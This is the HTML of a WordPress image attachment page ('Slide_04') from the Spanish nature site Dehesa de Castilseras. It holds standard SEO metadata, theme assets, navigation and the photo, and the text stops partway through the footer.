

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dehesacastilseras.es/destination/01-2/slide_04/
body_size: 36107
content:
<!DOCTYPE html>
<html lang="es-ES" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Slide_04 - Dehesa de Castilseras</title>

<link rel="stylesheet" href="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.1" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://dehesacastilseras.es/xmlrpc.php">
	<link rel="shortcut icon" href="http://dehesa.raulmartinez.es/wp-content/uploads/2015/06/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="http://dehesa.raulmartinez.es/wp-content/uploads/2015/06/android-icon-192x192.png">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://dehesacastilseras.es/destination/01-2/slide_04/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slide_04 - Dehesa de Castilseras" />
	<meta property="og:url" content="http://dehesacastilseras.es/destination/01-2/slide_04/" />
	<meta property="og:site_name" content="Dehesa de Castilseras" />
	<meta property="og:image" content="http://dehesacastilseras.es/destination/01-2/slide_04" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="803" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://dehesacastilseras.es/destination/01-2/slide_04/","url":"http://dehesacastilseras.es/destination/01-2/slide_04/","name":"Slide_04 - Dehesa de Castilseras","isPartOf":{"@id":"http://dehesacastilseras.es/#website"},"primaryImageOfPage":{"@id":"http://dehesacastilseras.es/destination/01-2/slide_04/#primaryimage"},"image":{"@id":"http://dehesacastilseras.es/destination/01-2/slide_04/#primaryimage"},"thumbnailUrl":"http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg","datePublished":"2015-06-09T09:12:26+00:00","dateModified":"2015-06-09T09:12:26+00:00","breadcrumb":{"@id":"http://dehesacastilseras.es/destination/01-2/slide_04/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://dehesacastilseras.es/destination/01-2/slide_04/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://dehesacastilseras.es/destination/01-2/slide_04/#primaryimage","url":"http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg","contentUrl":"http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg","width":1200,"height":803},{"@type":"BreadcrumbList","@id":"http://dehesacastilseras.es/destination/01-2/slide_04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://dehesacastilseras.es/"},{"@type":"ListItem","position":2,"name":"01","item":"http://dehesacastilseras.es/destination/01-2/"},{"@type":"ListItem","position":3,"name":"Slide_04"}]},{"@type":"WebSite","@id":"http://dehesacastilseras.es/#website","url":"http://dehesacastilseras.es/","name":"Dehesa de Castilseras","description":"Naturaleza en estado puro","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dehesacastilseras.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dehesa de Castilseras &raquo; Feed" href="http://dehesacastilseras.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dehesa de Castilseras &raquo; Feed de los comentarios" href="http://dehesacastilseras.es/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dehesacastilseras.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='details-css-css' href='http://dehesacastilseras.es/wp-content/plugins/destinations/assets/css/destinations.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/css/slider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dehesacastilseras.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://dehesacastilseras.es/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://dehesacastilseras.es/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='http://dehesacastilseras.es/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://dehesacastilseras.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://dehesacastilseras.es/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://dehesacastilseras.es/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://dehesacastilseras.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/css/owl-carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>
body { font-family: Helvetica;font-weight: light;font-size: 12px;color: #414042; }.guide-list-item .media-body .media-heading a, .page-box .entry-title, .card-details .card-title a, .icon-meta i { color: #414042; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .search-result h3, .widget-title { font-family: Helvetica;font-weight: light;color: #414042; }
</style>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv-printshiv.min.js?ver=6.1.9' id='theme-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js?ver=6.1.9' id='theme-respondjs-js'></script>
<![endif]-->
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/ie10-viewport-bug-workaround.js?ver=1' id='theme-ie10-viewport-bug-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/keyboard-image-nav.js?ver=1.0.0' id='theme-keyboard-image-nav-js'></script>
<link rel="https://api.w.org/" href="http://dehesacastilseras.es/wp-json/" /><link rel="alternate" type="application/json" href="http://dehesacastilseras.es/wp-json/wp/v2/media/765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dehesacastilseras.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dehesacastilseras.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://dehesacastilseras.es/?p=765' />
<link rel="alternate" type="application/json+oembed" href="http://dehesacastilseras.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdehesacastilseras.es%2Fdestination%2F01-2%2Fslide_04%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://dehesacastilseras.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdehesacastilseras.es%2Fdestination%2F01-2%2Fslide_04%2F%23main&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.8.1 stt:2,1;0" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript"></script> </head>

<body class="attachment attachment-template-default single single-attachment postid-765 attachmentid-765 attachment-jpeg">
	
	<div id="top"></div>

	<!-- Navigation (main menu)
	================================================== -->
	<div class="navbar-wrapper">
		<header class="navbar navbar-default navbar-fixed-top" id="MainMenu" role="navigation">
			<div class="navbar-extra-top clearfix">
				<div class="navbar container-fluid">
					<ul id="menu-textos-legales" class="nav navbar-nav navbar-left"><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-726"><a href="http://dehesacastilseras.es/privacidad/" title="Política de Privacidad">Política de Privacidad</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="http://dehesacastilseras.es/accesibilidad/" title="Accesibilidad">Accesibilidad</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="http://dehesacastilseras.es/aviso-legal/" title="Aviso legal">Aviso legal</a></li>
</ul>					<div class="navbar-top-right">
													<ul class="nav navbar-nav navbar-right">
															</ul>
												</div>
				</div>
			</div>
			
			<div class="container-fluid collapse-md" id="navbar-main-container">
				<div class="navbar-header">
					<a href="http://dehesacastilseras.es/" title="Dehesa de Castilseras" rel="home" class="navbar-brand">
						<img src="http://dehesacastilseras.es/wp-content/uploads/2015/06/logo1.png" alt="Dehesa de Castilseras">					</a>
					<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				
				<nav class="navbar-collapse collapse" id="navbar-main">
					<ul id="menu-dehesa-de-castilseras" class="nav navbar-nav navbar-right"><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="http://dehesacastilseras.es/dehesa-de-castilseras/" title="Dehesa de Castilseras">Dehesa de Castilseras</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://dehesacastilseras.es/donde-estamos/" title="Dónde estamos">Dónde estamos</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="http://dehesacastilseras.es/galeria-de-fotos/" title="Galería de fotos">Galería de fotos</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="http://dehesacastilseras.es/otros-sitios-de-interes/" title="Otros sitios de interés">Otros sitios de interés</a></li>
<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="http://dehesacastilseras.es/blog/" title="Noticias">Noticias</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="http://dehesacastilseras.es/contact-us/" title="Contactar">Contactar</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" width="18" height="12" alt="" title="" /></a></li><li class="menu-item menu-item-language menu-item-language-current"><a href="http://dehesacastilseras.es?lang=en"><img class="iclflag" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="" title="" /></a></li></ul>				</nav>
			</div><!-- /.container-fluid -->
		</header>
	</div><!-- /.navbar-wrapper -->


	
<section class="hero small-hero" style="background-color:#cecece;">
	<div class="bg-overlay">
		<div class="container" style="">
			<div class="intro-wrap">
						</div>
		</div>
	</div>
</section>


	<section class="main container">
	
		<article id="post-765" class="post-765 attachment type-attachment status-inherit hentry">
			<header class="entry-header">
				<h1 class="entry-title">Slide_04</h1>
				<div class="entry-meta">
					Published <span class="entry-date"><time class="entry-date" datetime="2015-06-09T11:12:26+02:00">09/06/2015</time></span> at <a href="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg" title="Link to full-size image">1200 &times; 803</a> in <a href="http://dehesacastilseras.es/destination/01-2/" title="Return to 01" rel="gallery">01</a>				</div><!-- .entry-meta -->

				<nav role="navigation" id="image-navigation" class="image-navigation">
					<div class="nav-previous"><a href='http://dehesacastilseras.es/destination/01-2/slide_03/#main'><span class="meta-nav">&larr;</span> Previous</a></div>
					<div class="nav-next"><a href='http://dehesacastilseras.es/destination/01-2/slide_05/#main'>Next <span class="meta-nav">&rarr;</span></a></div>
				</nav><!-- #image-navigation -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<div class="entry-attachment">
					<div class="attachment">
						<a href="http://dehesacastilseras.es/destination/01-2/slide_01/#main" title="Slide_04" rel="attachment"><img width="1200" height="803" src="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" loading="lazy" srcset="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg 1200w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg 300w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-1024x685.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

							</div><!-- .entry-content -->

			<footer class="entry-meta">
				Both comments and trackbacks are currently closed.			</footer><!-- .entry-meta -->
		</article><!-- #post-## -->

		
	

	</section> <!-- /main container --> 


	
	<footer id="footer">
		
			<section class="top-footer regular" style=&quot;background-color:#f5f6f6;&quot;>
				<div class="container">
					<div class="row">

												<div class="col-lg-3">
							<div class="footer-content-left">
								<div id="static-content-188" class="static-content "><p class="attachment"><a href='http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg'><img width="300" height="201" src="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg 300w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-1024x685.jpg 1024w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<img class="alignleft wp-image-1112" src="http://dehesacastilseras.es/wp-content/uploads/2017/03/logo-mayasa-PEQUE.png" alt="mayasa_vectorial" width="259" height="60" /></div>							</div>
						</div>
						
												<div class="col-lg-9">
							<div class="footer-content-right">
